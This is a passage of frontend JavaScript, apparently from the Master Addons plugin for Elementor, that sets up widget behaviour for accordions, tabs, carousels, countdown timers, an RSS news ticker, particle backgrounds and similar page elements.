
                        }  else if($word.parents('.cd-headline').hasClass('clip')) {
                            $word.parents('.cd-words-wrapper').animate({ 'width' : $word.width() + 10 }, revealDuration, function(){
                                setTimeout(function(){ hideWord($word) }, revealAnimationDelay);
                            });
                        }
                    }

                    function hideLetter($letter, $word, $bool, $duration) {
                        $letter.removeClass('in').addClass('out');

                        if(!$letter.is(':last-child')) {
                            setTimeout(function(){ hideLetter($letter.next(), $word, $bool, $duration); }, $duration);
                        } else if($bool) {
                            setTimeout(function(){ hideWord(takeNext($word)) }, animationDelay);
                        }

                        if($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
                            var nextWord = takeNext($word);
                            switchWord($word, nextWord);
                        }
                    }

                    function showLetter($letter, $word, $bool, $duration) {
                        $letter.addClass('in').removeClass('out');

                        if(!$letter.is(':last-child')) {
                            setTimeout(function(){ showLetter($letter.next(), $word, $bool, $duration); }, $duration);
                        } else {
                            if($word.parents('.cd-headline').hasClass('type')) { setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('waiting'); }, 200);}
                            if(!$bool) { setTimeout(function(){ hideWord($word) }, animationDelay) }
                        }
                    }

                    function takeNext($word) {
                        return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
                    }

                    function takePrev($word) {
                        return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
                    }

                    function switchWord($oldWord, $newWord) {
                        $oldWord.removeClass('is-visible').addClass('is-hidden');
                        $newWord.removeClass('is-hidden').addClass('is-visible');
                    }


                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }

        },

        // Master Addons: Accordion
        MA_Accordion:function($scope, $) {

            var $advanceAccordion = $scope.find(".ma-advanced-accordion"),
                $accordionHeader = $scope.find(".ma-advanced-accordion-header"),
                $accordionType = $advanceAccordion.data("accordion-type"),
                $accordionSpeed = $advanceAccordion.data("toogle-speed");

            // Open default actived tab
            $accordionHeader.each(function() {
                if ($(this).hasClass("active-default")) {
                    $(this).addClass("show active");
                    $(this)
                        .next()
                        .slideDown($accordionSpeed);
                }
            });

            // Remove multiple click event for nested accordion
            $accordionHeader.unbind("click");

            $accordionHeader.click(function(e) {
                e.preventDefault();

                var $this = $(this);

                if ($accordionType === "accordion") {
                    if ($this.hasClass("show")) {
                        $this.removeClass("show active");
                        $this.next().slideUp($accordionSpeed);
                    } else {
                        $this
                            .parent()
                            .parent()
                            .find(".ma-advanced-accordion-header")
                            .removeClass("show active");
                        $this
                            .parent()
                            .parent()
                            .find(".ma-accordion-tab-content")
                            .slideUp($accordionSpeed);
                        $this.toggleClass("show active");
                        $this.next().slideDown($accordionSpeed);
                    }
                } else {

                    // For acccordion type 'toggle'
                    if ($this.hasClass("show")) {
                        $this.removeClass("show active");
                        $this.next().slideUp($accordionSpeed);
                    } else {
                        $this.addClass("show active");
                        $this.next().slideDown($accordionSpeed);
                    }
                }
            });



        },



        // Master Addons: Tabs

        MA_Tabs:function($scope, $) {

            try {
                (function($) {

                    var $tabsWrapper = $scope.find('[data-tabs]').eq(0);
                    $tabsWrapper.each( function() {
                        var tab = $(this);
                        var isTabActive = false;
                        var isContentActive = false;
                        tab.find('[data-tab]').each( function (){
                            if($(this).hasClass('active')){
                                isTabActive = true;
                            }
                        });
                        tab.find('.ma-el-advance-tab-content').each( function (){
                            if($(this).hasClass('active')){
                                isContentActive = true;
                            }
                        });
                        if(!isContentActive){
                            tab.find('.ma-el-advance-tab-content').eq(0).addClass('active');
                        }
                        if(!isTabActive){
                            tab.find('[data-tab]').eq(0).addClass('active');
                        }
                        tab.find('[data-tab]').click(function() {
                            tab.find('[data-tab]').removeClass('active');
                            tab.find('.ma-el-advance-tab-content').removeClass('active');
                            $(this).addClass('active');
                            tab.find('.ma-el-advance-tab-content').eq($(this).index()).addClass('active');
                        });
                    });

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }


        },


        //Master Addons: Progressbar
        MA_ProgressBar: function ($scope, $){

            try {
                (function($) {

                    const $progressBarWrapper = $scope.find('[data-progress-bar]').eq(0);
                    $progressBarWrapper.waypoint(function () {
                        var element = $(this.element);
                        var id = element.data('id');
                        var type = element.data('type');
                        var value = element.data('progress-bar-value');
                        var strokeWidth = element.data('progress-bar-stroke-width');
                        var strokeTrailWidth = element.data('progress-bar-stroke-trail-width');
                        var color = element.data('stroke-color');
                        var trailColor = element.data('stroke-trail-color');
                        animatedProgressbar(id, type, value, color, trailColor, strokeWidth, strokeTrailWidth);
                        this.destroy();
                    }, {
                        offset: 'bottom-in-view'
                    });

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }


        },

        //Master Addons: Image Filter Gallery
        MA_Image_Filter_Gallery: function ($scope, $){

            let $ma_el_image_filter_gallery_container = $scope.find('.ma-el-image-filter-gallery');
            let $ma_el_image_filter_gallery_nav       = $scope.find('.ma-el-image-filter-nav');

            if ( $.isFunction($.fn.imagesLoaded) ) {
                $ma_el_image_filter_gallery_container.imagesLoaded( function() {
                    if ( $.isFunction($.fn.isotope) ) {
                        $ma_el_image_filter_gallery_container.isotope({
                            filter: '*',
                            itemSelector: '.ma-el-image-filter-item',
                        });
                    }
                });
            }

            $ma_el_image_filter_gallery_nav.on( 'click', 'li', function() {
                $ma_el_image_filter_gallery_nav.find('.active').removeClass('active');
                $(this).addClass('active');

                if ( $.isFunction($.fn.isotope) ) {
                    var selector = $(this).attr('data-filter');
                    $ma_el_image_filter_gallery_container.isotope({
                        filter: selector,
                    });
                    return false;
                }
            });
        },

        //Master Addons: Timeline
        MA_Timeline: function ($scope, $){

            try {
                (function($) {

                    var horzTimeline = $scope.find(".ma-el-timeline-slider-inner");

                    $( horzTimeline ).slick({
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        autoplay: false,
                        autoplaySpeed: 2000,
                        pauseOnHover: false,
                        adaptiveHeight: true,
                        // prevArrow: $('.ma-el-blog-timeline-slider-prev'),
                        // nextArrow: $('.ma-el-blog-timeline-slider-next'),
                        responsive: [
                            {
                                breakpoint: 768,
                                settings: {
                                    arrows: false,
                                    slidesToShow: 2
                                }
                            },
                            {
                                breakpoint: 480,
                                settings: {
                                    arrows: false,
                                    slidesToShow: 1
                                }
                            }
                        ]
                    });


                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }


        },

        // Master Addons: Table of Contents
        MA_Table_Of_Contents: function ($scope, $) {

            var tableOfContent = $scope.find(".ma-el-table-of-content"),
                tableDesign = tableOfContent.data('design'),
                tableDropdownMode = tableOfContent.data('dropdown-mode');
            tocbot.init(tableOfContent.data('settings'));

            // console.log(tableDesign);

                // Where to render the table of contents.
                // tocSelector: '.js-toc',
                // contentSelector: '.js-toc-content',
                // headingSelector: 'h1, h2, h3',
                // collapseDepth: 0,
                //
                // ignoreSelector: '.js-toc-ignore',
                // hasInnerContainers: false,
                // linkClass: 'toc-link',
                // extraLinkClasses: '',
                // activeLinkClass: 'is-active-link',
                // listClass: 'toc-list',
                // extraListClasses: '',
                // isCollapsedClass: 'is-collapsed',
                // collapsibleClass: 'is-collapsible',
                // listItemClass: 'toc-list-item',
                //
                // scrollSmooth: true,
                // scrollSmoothDuration: 420,
                // headingsOffset: 400,
                // throttleTimeout: 50,
                // positionFixedSelector: null,
                // positionFixedClass: 'is-position-fixed',
                // fixedSidebarOffset: 'auto',
                // includeHtml: false,
                // onClick: false,
                // orderedList: true,
                // scrollContainer: null,
                // skipRendering: false


            // Offcanvas TOC
            if( tableDesign == "offcanvas"){
                $('.ma-el-toggle-button').on('click', function() {
                    $('body').addClass('show-sidemenu');
                });

                $('.ma-el-offcanvas-close').on('click', function() {
                    $('body').removeClass('show-sidemenu');
                });
            }

            if( tableDesign == "dropdown"){
                // Dropdown TOC
                $('.ma-el-toggle-button').on('click', function() {
                    $('body').addClass('show-sidemenu');
                });
            }



            // Dopdown on click
            if( tableDropdownMode === "click") {
                var ma_el_drop = $('.ma-el-drop').data('ma-el-drop');

                $('.ma-el-drop').removeClass('animated');
                $('.ma-el-drop').removeClass(ma_el_drop);

                $('.table-of-content-layout-dropdown .ma-el-toggle-button').on('click', function() {
                    $('body').removeClass('show-sidemenu');
                    $('.ma-el-drop').toggleClass('animated');
                    $('.table-of-content-layout-dropdown').toggleClass('show-sidemenu');
                    $('.ma-el-drop').toggleClass(ma_el_drop);
                });
            }

            if( tableDropdownMode === "hover"){
                $('.ma-el-toggle-button').on('hover', function() {
                    $('body').addClass('show-sidemenu');
                });
            }


        },




        //Master Addons: News Ticker
        MA_NewsTicker: function ($scope, $){

            try {
                (function($) {
                    $(window).load(function(e) {

                        var newsTickerWrapper = $scope.find(".ma-el-news-ticker"),
                            tickerType = newsTickerWrapper.data('tickertype'),
                            tickerid = newsTickerWrapper.data('tickerid'),
                            feedUrl = newsTickerWrapper.data('feedurl'),
                            feedAnimation = newsTickerWrapper.data('feedanimation'),
                            limitPosts = newsTickerWrapper.data('limitposts'),
                            tickerStyleEffect = newsTickerWrapper.data('scroll'),
                            autoplay = newsTickerWrapper.data('autoplay'),
                            timer = newsTickerWrapper.data('timer');

                        if( tickerType === "content"){

                            $("#" + tickerid + "").breakingNews({
                                effect: "" + tickerStyleEffect + "",
                                autoplay: autoplay,
                                timer: timer,
                                border: false,
                                feed: false,
                                feedlabels: false
                            });
                        }

                        if( tickerType === "feed") {

                            jQuery(function ($) {

                                $(".ma-el-ticker-content-inner").rss( feedUrl ,
                                    {
                                        // how many entries do you want?
                                        // default: 4
                                        // valid values: any integer
                                        limit: limitPosts,

                                        // want to offset results being displayed?
                                        // default: false
                                        // valid values: any integer
                                        offsetStart: false, // offset start point
                                        offsetEnd: false, // offset end point

                                        // will request the API via https
                                        // default: false
                                        // valid values: false, true
                                        ssl: true,


                                        // which server should be requested for feed parsing
                                        // the server implementation is here: https://github.com/sdepold/feedr
                                        // default: feedrapp.info
                                        // valid values: any string
                                        // host: 'my-own-feedr-instance.com',


                                        // option to seldomly render ads
                                        // ads help covering the costs for the feedrapp server hosting and future improvements
                                        // default: true
                                        // valid values: false, true
                                        support: false,


                                        // formats the date with moment.js (optional)
                                        // default: 'dddd MMM Do'
                                        // valid values: see http://momentjs.com/docs/#/displaying/
                                        dateFormat: 'MMMM Do, YYYY',


                                        // localizes the date with moment.js (optional)
                                        // default: 'en'
                                        dateLocale: 'de',


                                        // outer template for the html transformation
                                        // default: "<ul>{entries}</ul>"
                                        // valid values: any string


                                        layoutTemplate: '<ul class="ma-el-ticker-content-items">{entries}</ul>',

                                        // inner template for each entry
                                        // default: '<li><a href="{url}">[{author}@{date}] {title}</a><br/>{shortBodyPlain}</li>'
                                        // valid values: any string
                                        // entryTemplate: '<p>{title}</p>',
                                        // entryTemplate: '<li><a href="{url}">[{author}@{date}] {title}</a>{teaserImage}{shortBodyPlain}</li>'
                                        entryTemplate: '<li> {teaserImage} <a href="{url}"> {title}</a></li>',

                                        // the effect, which is used to let the entries appear
                                        // default: 'show'
                                        // valid values: 'show', 'slide', 'slideFast', 'slideSynced', 'slideFastSynced'
                                        effect: feedAnimation,

                                    }, function() {

                                        $("#" + tickerid + "").breakingNews({
                                            effect: "" + tickerStyleEffect + "",
                                            autoplay: autoplay,
                                            timer: timer
                                        });
                                    })
                            });

                        }

                    }); // End of Window load

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }


        },


        /*
         * Master Addons: MA Blog Posts
         */

        MA_Blog: function ($scope, $){
            var blogElement = $scope.find(".ma-el-blog-wrapper"),
                colsNumber  = blogElement.data("col"),
                carousel    = blogElement.data("carousel"),
                grid        = blogElement.data("grid");

            $scope.find(".ma-el-blog-cats-container li a").click(function (e) {
                e.preventDefault();

                $scope
                    .find(".ma-el-blog-cats-container li .active")
                    .removeClass("active");

                $(this).addClass("active");

                var selector = $(this).attr("data-filter");

                blogElement.isotope({ filter: selector });

                return false;
            });

            var masonryBlog = blogElement.hasClass( "ma-el-blog-masonry" );

            if ( masonryBlog && ! carousel ) {
                blogElement.imagesLoaded( function () {
                    blogElement.isotope({
                        itemSelector: ".ma-el-post-outer-container",
                        percentPosition: true,
                        animationOptions: {
                            duration: 750,
                            easing: "linear",
                            queue: false
                        }
                    });
                });
            }

            if ( carousel && grid ) {

                var autoPlay    = blogElement.data("play"),
                    speed       = blogElement.data("speed"),
                    fade        = blogElement.data("fade"),
                    arrows      = blogElement.data("arrows"),
                    dots        = blogElement.data("dots"),
                    prevArrow   = null,
                    nextArrow   = null;

                if ( arrows ) {
                    prevArrow= "<div class='ma-el-team-carousel-prev'><i class='fa fa-angle-left'></i></div>",
                        nextArrow= "<div class='ma-el-team-carousel-next'><i class='fa fa-angle-right'></i></div>"
                    // prevArrow   = '<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Next" role="button" style=""><i class="fas fa-angle-left" aria-hidden="true"></i></a>',
                    //     nextArrow   = '<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button" style=""><i class="fas fa-angle-right" aria-hidden="true"></i></a>';
                } else {
                    prevArrow = prevArrow = '';
                }

                $( blogElement ).slick({
                    infinite:       true,
                    slidesToShow:   colsNumber,
                    slidesToScroll: colsNumber,
                    responsive:     [
                        {
                            breakpoint: 769,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 481,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ],
                    autoplay:       autoPlay,
                    autoplaySpeed:  speed,
                    nextArrow:      nextArrow,
                    prevArrow:      prevArrow,
                    fade:           fade,
                    draggable:      true,
                    dots:           dots,
                    customPaging:   function () {
                        return (
                            '<i class="fas fa-circle"></i>'
                        );
                    }
                });
            }
        },


        /**** MA Image Carousel ****/
        MA_Image_Carousel: function($scope,$){

            try {
                (function($) {

                    let $imageCarouselWrapper = $scope.find('.ma-el-image-carousel').eq(0),
                        $carousel_nav = $imageCarouselWrapper.data("carousel-nav"),
                        $loop = ($imageCarouselWrapper.data("loop") !== undefined) ? $imageCarouselWrapper.data("loop") : false,
                        $slidesToShow = $imageCarouselWrapper.data("slidestoshow"),
                        $slidesToScroll = $imageCarouselWrapper.data("slidestoscroll"),
                        $autoPlay = ($imageCarouselWrapper.data("autoplay") !== undefined) ? $imageCarouselWrapper.data("autoplay") : false,
                        $autoplaySpeed = ($imageCarouselWrapper.data("autoplayspeed") !== undefined) ? $imageCarouselWrapper.data("autoplayspeed") : false,
                        $transitionSpeed = $imageCarouselWrapper.data("speed"),
                        $pauseOnHover = ($imageCarouselWrapper.data("pauseonhover") !== undefined) ? $imageCarouselWrapper.data("pauseonhover") : false


                    // Team Carousel
                    if ($carousel_nav == "arrows" ) {
                        var arrows = true;
                        var dots = false;
                    } else {
                        var arrows = false;
                        var dots = true;
                    }

                    $imageCarouselWrapper.slick({
                        infinite: $loop,
                        slidesToShow : $slidesToShow,
                        slidesToScroll: $slidesToScroll,
                        autoplay: $autoPlay,
                        autoplaySpeed: $autoplaySpeed,
                        speed: $transitionSpeed,
                        pauseOnHover: $pauseOnHover,
                        dots: dots,
                        arrows: arrows,
                        prevArrow: "<div class='ma-el-team-carousel-prev'><i class='fa fa-angle-left'></i></div>",
                        nextArrow: "<div class='ma-el-team-carousel-next'><i class='fa fa-angle-right'></i></div>",
                        rows: 0,
                        responsive: [
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 576,
                                settings: {
                                    slidesToShow: 2,
                                }
                            }
                        ],
                    });

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }
        },


        /**** MA Team Slider ****/

        MA_TeamSlider: function ($scope, $){

            let $teamCarouselWrapper = $scope.find('.ma-el-team-members-slider-section').eq(0),
                $team_preset = $teamCarouselWrapper.data("team-preset"),
                $ma_el_team_circle_image_animation = $teamCarouselWrapper.data("ma_el_team_circle_image_animation");

            if( $team_preset == "-content-drawer"){

                // console.log("Content Drawer Loaded");

                try {
                    (function($) {

                        $('.gridder').gridderExpander({
                            scroll: false,
                            scrollOffset: 0,
                            scrollTo: "panel",                  // panel or listitem
                            animationSpeed: 400,
                            animationEasing: "easeInOutExpo",
                            showNav: true, // Show Navigation
                            nextText: "<span></span>", // Next button text
                            prevText: "<span></span>", // Previous button text
                            closeText: "", // Close button text
                            onStart: function(){
                                //Gridder Inititialized
                            },
                            onContent: function(){
                                //Gridder Content Loaded
                            },
                            onClosed: function(){
                                //Gridder Closed
                            }
                        });

                    })(jQuery);
                } catch(e) {
                    //We can also throw from try block and catch it here
                    // No Error Show
                }


            } else {
                // console.log("Slider Loaded");

                try {
                    (function($) {

                        let $teamCarouselWrapper = $scope.find('.ma-el-team-members-slider-section').eq(0),
                            $carousel_nav = $teamCarouselWrapper.data("carousel-nav"),
                            $loop = ($teamCarouselWrapper.data("loop") !== undefined) ? $teamCarouselWrapper.data("loop") : false,
                            $slidesToShow = $teamCarouselWrapper.data("slidestoshow"),
                            $slidesToScroll = $teamCarouselWrapper.data("slidestoscroll"),
                            $autoPlay = ($teamCarouselWrapper.data("autoplay") !== undefined) ? $teamCarouselWrapper.data("autoplay") : false,
                            $autoplaySpeed = ($teamCarouselWrapper.data("autoplayspeed") !== undefined) ? $teamCarouselWrapper.data("autoplayspeed") : false,
                            $transitionSpeed = $teamCarouselWrapper.data("speed"),
                            $pauseOnHover = ($teamCarouselWrapper.data("pauseonhover") !== undefined) ? $teamCarouselWrapper.data("pauseonhover") : false


                        // Team Carousel
                        if ($carousel_nav == "arrows" ) {
                            var arrows = true;
                            var dots = false;
                        } else {
                            var arrows = false;
                            var dots = true;
                        }

                        $teamCarouselWrapper.slick({
                            infinite: $loop,
                            slidesToShow : $slidesToShow,
                            slidesToScroll: $slidesToScroll,
                            autoplay: $autoPlay,
                            autoplaySpeed: $autoplaySpeed,
                            speed: $transitionSpeed,
                            pauseOnHover: $pauseOnHover,
                            dots: dots,
                            arrows: arrows,
                            prevArrow: "<div class='ma-el-team-carousel-prev'><i class='fa fa-angle-left'></i></div>",
                            nextArrow: "<div class='ma-el-team-carousel-next'><i class='fa fa-angle-right'></i></div>",
                            rows: 0,
                            responsive: [
                                {
                                    breakpoint: 1024,
                                    settings: {
                                        slidesToShow: 3,
                                    }
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                    }
                                }
                            ],
                        });

                    })(jQuery);
                } catch(e) {
                    //We can also throw from try block and catch it here
                    // No Error Show
                }

            }

            // else if ($team_preset == "-circle-animation"){
            //     if($ma_el_team_circle_image_animation == "animation_svg_04"){
            //
            //     }
            // }

        },


        MA_ParticlesBG: function ($scope, $) {

            // try {
            //     (function($scope, $) {

            if ($scope.hasClass('ma-el-particle-yes')) {
                let id = $scope.data('id');
                //console.lgo(id);
                let element_type = $scope.data('element_type');
                let pdata = $scope.data('ma-el-particle');
                let pdata_wrapper = $scope.find('.ma-el-particle-wrapper').data('ma-el-pdata');

                if (typeof pdata != 'undefined' && pdata != '') {
                    if ($scope.find('.ma-el-section-bs').length > 0) {
                        $scope.find('.ma-el-section-bs').after('<div class="ma-el-particle-wrapper"' +
                            ' id="ma-el-particle-' + id + '"></div>');
                        particlesJS('ma-el-particle-' + id, pdata);
                    } else {

                        if (element_type == 'column') {

                            $scope.find('.elementor-column-wrap').prepend('<div class="ma-el-particle-wrapper"' +
                                ' id="ma-el-particle-' + id + '"></div>');
                        } else {
                            $scope.prepend('<div class="ma-el-particle-wrapper" id="ma-el-particle-' + id + '"></div>');
                        }

                        particlesJS('ma-el-particle-' + id, pdata);
                    }


                } else if (typeof pdata_wrapper != 'undefined' && pdata_wrapper != '') {

                    // $scope.prepend('<div class="ma-el-particle-wrapper" id="ma-el-particle-'+ id +'"></div>');
                    //console.log('calling particle js else', JSON.parse(pdata_wrapper));
                    if (element_type == 'column') {
                        $scope.find('.elementor-column-wrap').prepend('<div class="ma-el-particle-wrapper"' +
                            ' id="ma-el-particle-' + id + '"></div>');
                    }
                    else{
                        $scope.prepend('<div class="ma-el-particle-wrapper" id="ma-el-particle-' + id + '"></div>');
                    }

                    particlesJS('ma-el-particle-' + id, JSON.parse(pdata_wrapper));
                }

            }
            //
            //     })(jQuery);
            // } catch(e) {
            //     //We can also throw from try block and catch it here
            //     // No Error Show
            // }



        },

        MA_BgSlider: function ($scope, $){
            var ma_el_slides = [];
            var ma_el_slides_json = [];
            var ma_el_transition;
            var ma_el_animation;
            var ma_el_custom_overlay;
            var ma_el_overlay;
            var ma_el_cover;
            var ma_el_delay;
            var ma_el_timer;
            var slider_wrapper = $scope.children('.ma-el-section-bs').children('.ma-el-section-bs-inner');

            if (slider_wrapper && slider_wrapper.data('ma-el-bg-slider')) {

                var slider_images = slider_wrapper.data('ma-el-bg-slider');
                ma_el_transition = slider_wrapper.data('ma-el-bg-slider-transition');
                ma_el_animation = slider_wrapper.data('ma-el-bg-slider-animation');
                ma_el_custom_overlay = slider_wrapper.data('ma-el-bg-custom-overlay');
                if (ma_el_custom_overlay == 'yes') {
                    ma_el_overlay = ma_el_editor.plugin_url + 'assets/lib/vegas/overlays/' + slider_wrapper.data('ma-el-bg-slider-overlay');
                } else {
                    if (slider_wrapper.data('ma-el-bg-slider-overlay')) {
                        ma_el_overlay = ma_el_editor.plugin_url + 'assets/lib/vegas/overlays/' + slider_wrapper.data('ma-el-bg-slider-overlay');
                    } else {
                        ma_el_overlay = ma_el_editor.plugin_url + 'assets/lib/vegas/overlays/' + slider_wrapper.data('ma-el-bg-slider-overlay');
                    }
                }

                ma_el_cover = slider_wrapper.data('ma-el-bg-slider-cover');
                ma_el_delay = slider_wrapper.data('ma-el-bs-slider-delay');
                ma_el_timer = slider_wrapper.data('ma-el-bs-slider-timer');

                if (typeof slider_images != 'undefined') {
                    ma_el_slides = slider_images.split(",");

                    jQuery.each(ma_el_slides, function (key, value) {
                        var slide = [];
                        slide.src = value;
                        ma_el_slides_json.push(slide);
                    });

                    slider_wrapper.vegas({
                        slides: ma_el_slides_json,
                        transition: ma_el_transition,
                        animation: ma_el_animation,
                        overlay: ma_el_overlay,
                        cover: ma_el_cover,
                        delay: ma_el_delay,
                        timer: ma_el_timer,
                        init: function () {
                            if (ma_el_custom_overlay == 'yes') {
                                var ob_vegas_overlay = slider_wrapper.children('.vegas-overlay');
                                ob_vegas_overlay.css('background-image', '');
                            }
                        }
                    });

                }
            }
        },

        MA_AnimatedGradient: function ($scope, $) {

            if ($scope.hasClass('ma-el-animated-gradient-yes')) {
                let id = $scope.data('id');
                let color = $scope.data('color');
                let angle = $scope.data('angle');
                let gradient_color = 'linear-gradient(' + angle + ',' + color + ')';
                let heading = $scope.find('.elementor-heading-title');
                $scope.css('background-image', gradient_color);

                if($scope.hasClass('elementor-element-edit-mode')){
                    color = $scope.find('.animated-gradient').data('color');
                    angle = $scope.find('.animated-gradient').data('angle');
                    let gradient_color_editor = 'linear-gradient(' + angle + ',' + color + ')';
                    // console.log(gradient_color_editor);
                    $scope.prepend('<div class="animated-gradient" style="background-image : ' + gradient_color_editor + ' "></div>');
                    //$scope.find('.animated-gradient').css('background-image', gradient_color_editor);
                    //$scope.find('.animated-gradient').css('background-color', 'red');
                }
                //$scope.css('position', 'relative');
                //$scope.css('background-color', 'black');

            }

        },



        MA_PiechartsHandlerOnScroll: function ($scope, $) {

            $scope.waypoint(function (direction) {

                Master_Addons.MA_PiechartsHandler($(this.element), $);

            }, {
                offset: (window.innerHeight || document.documentElement.clientHeight) - 100,
                triggerOnce: true
            });
        },

        MA_PiechartsHandler : function ($scope, $) {

            $scope.find('.ma-el-piechart .ma-el-percentage').each(function () {

                var track_color = $(this).data('track-color');
                var bar_color = $(this).data('bar-color');

                $(this).easyPieChart({
                    animate: 2000,
                    lineWidth: 10,
                    barColor: bar_color,
                    trackColor: track_color,
                    scaleColor: false,
                    lineCap: 'square',
                    size: 220

                });

            });

        },

        StatsBarHandler: function ($scope, $) {

            $scope.find('.ma-el-stats-bar-content').each(function () {

                var dataperc = $(this).data('perc');

                $(this).animate({"width": dataperc + "%"}, dataperc * 20);

            });

        },

        StatsBarHandlerOnScroll: function ($scope, $) {

            $scope.waypoint(function (direction) {

                Master_Addons.StatsBarHandler($(this.element), $);

            }, {
                offset: (window.innerHeight || document.documentElement.clientHeight) - 150,
                triggerOnce: true
            });

        },



        // Master Addons: Countdown Timer
        MA_CountdownTimer:function ($scope, $) {

            try {
                (function($) {


                    var $countdownTimerWrapper = $scope.find('[data-countdown]').eq(0);

                    if (typeof $countdownTimerWrapper !== 'undefined' && $countdownTimerWrapper !== null) {
                        var $this = $countdownTimerWrapper,
                            finalDate = $this.data('countdown'),
                            day = $this.data('day'),
                            hours = $this.data('hours'),
                            minutes = $this.data('minutes'),
                            seconds = $this.data('seconds');

                        $this.countdown(finalDate, function (event) {
                            $(this).html(event.strftime(' ' +
                                '<div class="ma-el-countdown-container"><span class="ma-el-countdown-count">%-D </span><span' +
                                ' class="ma-el-countdown-title">' + day + '</span></div>' +
                                '<div class="ma-el-countdown-container"><span class="ma-el-countdown-count">%H </span><span' +
                                ' class="ma-el-countdown-title">' + hours + '</span></div>' +
                                '<div class="ma-el-countdown-container"><span class="ma-el-countdown-count">%M </span><span' +
                                ' class="ma-el-countdown-title">' + minutes + '</span></div>' +
                                '<div class="ma-el-countdown-container"><span class="ma-el-countdown-count">%S </span><span' +
                                ' class="ma-el-countdown-title">' + seconds + '</span></div>'));
                        }).on('finish.countdown', function (event) {
                            $(this).html("<p class='message'>Hurrey! This is event day</p>");
                        });
                    }

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }

        },

        /**
         * Fancybox popup
         */
        MA_Fancybox_Popup:function ($scope, $) {

            try {
                (function($) {
                    if ( $.isFunction($.fn.fancybox) ) {
                        $("[data-fancybox]").fancybox({});
                    }
                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }

        }


    };



    window.eeTooltips = function() {
        var self = this;

        self.remove = function( $scope ) {

            if ( $scope.length ) {
                // Remove just the tooltips within the scope
                var scopeId = $scope.data('id'),
                    $hotips = $( '.hotip-tooltip[data-target-id="' + scopeId + '"]' );
            } else {

                // Remove all tooltips on page
                $hotips = $( '.hotip-tooltip' );
            }

            if ( $hotips.length ) {
                $hotips.remove();
            }
        };
    };


    $(window).on('elementor/frontend/init', function () {
        if( elementorFrontend.isEditMode() ) {
            editMode = true;
        }

        //Global Scripts
        elementorFrontend.hooks.addAction('frontend/element_ready/global', Master_Addons.MA_AnimatedGradient);
        elementorFrontend.hooks.addAction('frontend/element_ready/global', Master_Addons.MA_BgSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/global', Master_Addons.MA_ParticlesBG);

        //Element Scripts
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-headlines.default', Master_Addons.MA_Headlines);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-advanced-accordion.default', Master_Addons.MA_Accordion);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-tabs.default', Master_Addons.MA_Tabs);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-progressbar.default', Master_Addons.MA_ProgressBar);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-team-members-slider.default', Master_Addons.MA_TeamSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-image-carousel.default', Master_Addons.MA_Image_Carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-blog-post.default', Master_Addons.MA_Blog);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-news-ticker.default', Master_Addons.MA_NewsTicker);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-table-of-contents.default', Master_Addons.MA_Table_Of_Contents);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-el-countdown-timer.default', Master_Addons.MA_CountdownTimer);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-piecharts.default', Master_Addons.MA_PiechartsHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-timeline.default', Master_Addons.MA_Timeline);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-image-filter-gallery.default', Master_Addons.MA_Image_Filter_Gallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-image-filter-gallery.default', Master_Addons.MA_Fancybox_Popup);


        if (elementorFrontend.isEditMode()) {
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-piecharts.default', Master_Addons.MA_PiechartsHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-progressbars.default', Master_Addons.StatsBarHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-news-ticker.default', Master_Addons.MA_NewsTicker);
        } else{
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-piecharts.default', Master_Addons.MA_PiechartsHandlerOnScroll);
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-progressbars.default', Master_Addons.StatsBarHandlerOnScroll);
        }




    });

